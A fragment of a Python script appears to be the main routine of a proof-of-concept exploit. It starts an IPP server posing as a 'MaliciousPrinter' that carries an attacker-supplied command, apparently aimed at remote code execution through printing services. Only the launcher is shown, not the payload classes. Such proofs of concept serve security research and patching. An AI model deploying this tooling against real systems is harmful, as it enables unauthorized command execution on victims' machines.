 194 if __name__ == "__main__":
195     if len(sys.argv) != 3:
196         print("%s <LOCAL_HOST> <COMMAND>" % sys.argv[0])
197         quit()
198
199     SERVER_HOST = sys.argv[1]
200     SERVER_PORT = 12345
201
202     command = sys.argv[2]
203
204     server = IPPServer((SERVER_HOST, SERVER_PORT),
205                        IPPRequestHandler, MaliciousPrinter(command))
206
207     threading.Thread(
208         target=run_server,
209         args=(server, )
210     ).start()
211
212     print("Please wait this normally takes 30 seconds...")
213
214     seconds = 0
215     while True:
216         print(f"\r{seconds} elapsed", end="", flush=True)
217         time.sleep(1)
218         seconds += 1
219